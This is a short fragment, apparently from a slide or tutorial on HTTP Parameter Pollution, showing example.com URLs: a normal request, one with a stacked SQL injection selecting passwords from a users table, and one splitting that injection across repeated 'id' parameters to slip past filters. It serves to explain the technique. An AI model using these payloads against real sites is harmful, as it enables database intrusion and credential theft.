 HTTP Parameter Pollution (HPP)
http://www.example.com/page.aspx?id=123
http://www.example.com/page.aspx?
id=123;select%201,password%20from%20
users;%20--
http://www.example.com/page.aspx?
id=123;&id=select%201&id=password%20from
%20users;%20--
 